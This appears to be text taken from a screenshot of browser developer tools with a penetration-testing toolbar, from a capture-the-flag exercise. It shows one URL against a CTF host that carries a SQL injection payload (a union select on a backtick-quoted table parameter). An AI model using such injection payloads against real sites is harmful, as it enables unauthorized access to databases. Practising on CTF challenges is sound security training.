 1
Elements Console Sources Network Memory Security Performance Application Lighthouse EditThisCookie ScanAnnotation
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://web.jarvisoj.com:32794/?table=flag` `union select 1 limit 1,1--+